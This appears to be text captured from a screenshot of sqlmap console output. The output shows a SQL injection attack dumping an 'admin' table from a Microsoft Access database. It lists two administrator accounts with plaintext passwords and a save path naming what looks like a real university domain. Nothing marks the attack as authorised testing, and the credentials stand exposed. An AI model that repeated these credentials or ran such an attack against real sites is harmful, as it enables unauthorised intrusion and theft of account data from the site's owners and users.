 管理员: sqlmap.py
[17:14:53] [INFO] fetching number of distinct values for column 'id'
[17:14:53] [INFO] retrieved: 2
[17:14:54] [INFO] using column 'id' as a pivot for retrieving row data
[17:14:54] [INFO] retrieved: 1
[17:14:58] [INFO] retrieved:
[17:15:00] [INFO] retrieved: admin
[17:15:11] [INFO] retrieved: qwertyuiop
[17:15:33] [INFO] retrieved: 4
[17:15:36] [INFO] retrieved:
[17:15:38] [INFO] retrieved: admin1
[17:15:52] [INFO] retrieved: qwertyuiop
[17:16:14] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[2 entries]
+----+----+--------+------------+
| id | kc | name   | password   |
+----+----+--------+------------+
| 1  | <blank> | admin  | qwertyuiop |
| 4  | <blank> | admin1 | qwertyuiop |
+----+----+--------+------------+
[17:16:14] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'D:
\Python27\sqlmap\output\zkzs.nau.edu.cn\dump\Microsoft_Access_masterdb\admin.csv
'